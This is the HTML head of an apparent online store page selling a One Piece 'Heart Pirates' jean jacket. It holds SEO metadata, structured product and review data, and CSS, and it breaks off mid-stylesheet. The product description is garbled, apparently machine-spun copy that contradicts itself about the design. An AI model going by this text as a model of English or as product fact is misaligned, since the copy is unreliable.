

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/
body_size: 36843
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece anime Jean Jacket Heart Pirates official merch | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://cdn.jsdelivr.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg 500w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket-150x150.jpg 150w" imagesizes="(max-width: 360px) 330px, (max-width: 500px) 100vw, 500px" fetchpriority="high">
<meta name="description" content="Discuss with the dimensions information under. 2 dimension above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece anime Jean Jacket Heart Pirates official merch | One Piece Store" />
<meta property="og:description" content="Discuss with the dimensions information under. 2 dimension above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2024-12-30T12:12:06+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="One Piece Jean Jacket &lt;br&gt; Heart Pirates OP1505 M Official One Piece Merch" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="ONEPIECE-26741" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece anime Jean Jacket Heart Pirates official merch | One Piece Store" />
<meta name="twitter:description" content="Discuss with the dimensions information under. 2 dimension above is a assure of safety.. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;69.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg","width":"500","height":"500","caption":"One Piece Jean Jacket <br> Heart Pirates OP1505 M Official One Piece Merch","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/#webpage","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/","name":"One Piece anime Jean Jacket Heart Pirates official merch | One Piece Store","datePublished":"2021-05-17T16:45:44+07:00","dateModified":"2024-12-30T12:12:06+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg"},"inLanguage":"en-US"},{"@type":"ProductGroup","name":"One Piece anime Jean Jacket Heart Pirates official merch | One Piece Store","description":"Discuss with the dimensions information under. 2 dimension above is a assure of safety.. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"ONEPIECE-26741","category":"One Piece Cloth &gt; One Piece Jackets","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/#webpage"},"image":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/#li-comment-5131","description":"Products completely conform to the description, arrived on time. Good quality of the product.","datePublished":"2021-07-28 19:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kai"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/#li-comment-5130","description":"Very beautiful and good quality One Piece stuff! Delivery is less than a month in Penza","datePublished":"2021-02-20 03:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Richard"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/#li-comment-570","description":"i love it !","datePublished":"2020-02-15 11:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kai"}}],"url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/","productGroupID":"ONEPIECE-26741","variesBy":["https://schema.org/size"],"hasVariant":[{"@type":"Product","sku":"ONEPIECE-26741-01","name":"One Piece anime Jean Jacket  Heart Pirates official merch<span> - </span>S","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg","size":"S","offers":{"@type":"Offer","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/?attribute_size=S"}},{"@type":"Product","sku":"ONEPIECE-26741-02","name":"One Piece anime Jean Jacket  Heart Pirates official merch<span> - </span>M","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg","size":"M","offers":{"@type":"Offer","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/?attribute_size=M"}},{"@type":"Product","sku":"ONEPIECE-26741-03","name":"One Piece anime Jean Jacket  Heart Pirates official merch<span> - </span>L","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg","size":"L","offers":{"@type":"Offer","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/?attribute_size=L"}},{"@type":"Product","sku":"ONEPIECE-26741-04","name":"One Piece anime Jean Jacket  Heart Pirates official merch<span> - </span>XL","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg","size":"XL","offers":{"@type":"Offer","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/?attribute_size=XL"}},{"@type":"Product","sku":"ONEPIECE-26741-05","name":"One Piece anime Jean Jacket  Heart Pirates official merch<span> - </span>2XL","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg","size":"2XL","offers":{"@type":"Offer","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/?attribute_size=2XL"}},{"@type":"Product","sku":"ONEPIECE-26741-06","name":"One Piece anime Jean Jacket  Heart Pirates official merch<span> - </span>3XL","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg","size":"3XL","offers":{"@type":"Offer","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/?attribute_size=3XL"}},{"@type":"Product","sku":"ONEPIECE-26741-07","name":"One Piece anime Jean Jacket  Heart Pirates official merch<span> - </span>4XL","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg","size":"4XL","offers":{"@type":"Offer","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/?attribute_size=4XL"}},{"@type":"Product","sku":"ONEPIECE-26741-08","name":"One Piece anime Jean Jacket  Heart Pirates official merch<span> - </span>XS","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","image":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/anime_jacket.jpg","size":"XS","offers":{"@type":"Offer","description":"ANIME JEAN JACKET THIS ONE PIECE JEAN JACKET IS AT THE EFFIGY OF RORONOA ZORO. SHOW YOUR PASSION FOR THE FUTURE BEST SWORDSMAN WITH STYLE, YOUNG PIRATE ! Excessive High quality Materials : Created from Premium Cotton Snug &amp; Match : Extremely lightweight and helps you keep comfy. This newly developed product permits you to transfer freely in your day or your day. Unique Design : trendy, daring and easy. It is type makes it one of the best ways to idiot the norms on the market who don\u2019t know anime. Button Up Collar FREE WORLDWIDE SHIPPING Discuss with the dimensions information under. 2 dimension above is a assure of safety. NB : these are the measurements of the product, not your measurements ! \u27a1\ufe0f View different One Piece Jean Jackets","price":"69.95","priceCurrency":"USD","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/?attribute_size=XS"}}],"@id":"https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece anime Jean Jacket  Heart Pirates official merch Comments Feed" href="https://onepiece.store/shop/one-piece-anime-jean-jacket-heart-pirates-official-merch/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 